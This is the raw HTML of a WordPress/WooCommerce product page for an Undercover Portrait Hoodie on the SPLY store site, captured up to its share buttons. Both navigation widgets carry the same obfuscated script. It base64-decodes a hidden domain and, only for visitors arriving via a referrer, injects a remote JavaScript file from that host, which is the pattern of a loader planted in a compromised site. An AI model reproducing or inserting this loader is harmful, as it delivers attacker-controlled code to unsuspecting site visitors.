

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/undercover-portrait-hoodie/
body_size: 21175
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Undercover Portrait Hoodie | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,914] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/undercover-portrait-hoodie/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/33276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=33276' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fundercover-portrait-hoodie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fundercover-portrait-hoodie%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-33276 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/undercover-brands-men/">Undercover</a>&nbsp;&#47;&nbsp;Undercover Portrait Hoodie</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-33276" class="post-33276 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men product_cat-undercover product_cat-undercover-brands-men pa_clothing-size-1361 pa_clothing-size-1358 pa_clothing-size-1174 pa_clothing-size-1176 pa_clothing-size-1161 pa_color-black dc_vendor_shop-kith first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Undercover-Portrait-Hoodie" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-1-600x755.jpg" class="" alt="" loading="lazy" title="Undercover-Portrait-Hoodie-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/Undercover-Portrait-Hoodie-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/undercover" >Undercover</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Undercover Portrait Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>338.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value 1" id="item_1"  >1</span><span class="value 2" id="item_2"  >2</span><span class="value 3" id="item_3"  >3</span><span class="value 4" id="item_4"  >4</span><span class="value 5" id="item_5"  >5</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://kith.com/collections/new-arrivals/products/uc2a48945-blk" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/clothing/hoodies/" rel="tag">Hoodies</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/brands/undercover/" rel="tag">Undercover</a>, <a href="https://splyxp.net/product-category/men/brands-men/undercover-brands-men/" rel="tag">Undercover</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/undercover-portrait-hoodie/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/undercover-portrait-hoodie/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/undercover-portrait-hoodie/&amp;text=Undercover Portrait Hoodie" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Undercover Portrait Hoodie - https://splyxp.com/product/undercover-portrait-hoodie/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Undercover Portrait Hoodie&amp;body=Undercover Portrait Hoodie - https://splyxp.com/product/undercover-portrait-hoodie/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
